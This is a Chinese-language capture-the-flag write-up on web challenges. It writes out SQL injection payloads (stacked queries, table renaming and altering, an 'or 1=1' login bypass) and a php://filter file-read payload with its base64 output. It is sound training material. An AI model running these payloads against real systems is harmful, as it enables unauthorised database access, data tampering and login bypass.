First Week
First[Web]
刷题平台
author: Fhawkz
Warm Up
暂放[dirmap字典导入 ]

随便注
判断闭合方式为单引号闭合

order by判断列数:结果两列

union select联合查询:正则
堆叠注入:查库查表


查列名:注意``


后续有两种办法:预编译和该列名表名
预编译:
1';PREPARE test from concat('s','elect','* from `1919810931114514`');EXECUTE test;#
1';Prepare test from Concat('se', 'lect * from `1919810931114514`');Execute test;#

更改列名表名
原始的数据是从words中查询得到,所以我们只要把flag的表换为words

很骚鸡,有时候不加``会出问题,有时候又不用,测了蛮久的
payload:1';rename table words to word;rename table `1919810931114514` to words;alter table words change flag id varchar(100);#
用万能密码绕过

EasySql[SUCTF 2019]
堆叠题:
payload:(1;show databases;) (1;show tables;)

payload: (1;Prepare test from concat('select', ' * from Flag');Execute test;)
payload: (1;Prepare test from concat('select', ' * from Flag');Execute test;select 1) 不得行

关键查询代码:select $post['query']||flag from Flag
因为||判断为或运算,根据结果来看,flag和1或完为1
所以考虑的是把||运算变为连接运算
修改sql_mode[查询模式]
官方payload:1;set sql_mode=PIPES_AS_CONCAT;select 1||flag from Flag
非预期解:*,1
拼接结果:select *, 1||flag from Flag 等同于 select *, 1 from Flag


EasySQL[极客大挑战 2019]
构造payload: username=1' password=2' 两个单引号闭合


初步判断查询语句:select * from users where username=''xx'' and password = ''xx''
payload:用户名normal password:2' or 1=1#[万能密码登录]

可得flag
具体查询方式还是感觉很奇怪
HaveFun
查看页面前端源码:提示传参

传递参数:?cat=dog

然后就莫名其妙拿到flag了[silient]
和前端给的提示代码的功能不同
Secret File[极客大挑战 2019]

查看前端源码:



点击后:

使用BP查看中间页面

302重定向中有提示secr3t.php,访问可得:

文件包含过滤,没过滤php伪协议

payload:?file=php://filter/read=convert.base64-encode/resource=flag.php
base64:

PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7M2RmYjI3N2YtMzE4Zi00YWMwLTg5MDktM2JhNGM2ZDJiMDdlfSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9wPgogICAgPC9ib2R5PgoKPC9odG1sPgo=
Include[ACTF 2020 新生赛]

php伪协议base64读文件即可
easy_tornado[护网杯 2018]
SSTI

拿到cookie_secret其他都好说
error这个页面怎么找到的


 浙公网安备 33010602011771号
浙公网安备 33010602011771号